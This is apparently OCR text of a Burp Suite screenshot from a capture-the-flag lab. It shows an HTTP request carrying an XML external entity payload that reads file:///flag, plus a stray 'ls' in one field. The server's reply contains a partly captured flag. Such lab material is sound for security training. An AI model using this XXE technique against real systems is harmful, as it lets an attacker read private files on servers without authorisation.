 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: 178.62.26.185:30987
3 Content-Length: 177
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://178.62.26.185:30987
8 Referer: http://178.62.26.185:30987/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8" ?>
14 <!DOCTYPE data [
15 <!ENTITY file SYSTEM "file:///flag">
16 ]>
17 <root>
18 <table_num>
ls
</table_num>
19 <food>
20 &file;
21 </food>
22 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Jul 2022 03:37:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 99
8
9 Your
10 HTB{w }
11 order has been submitted successfully.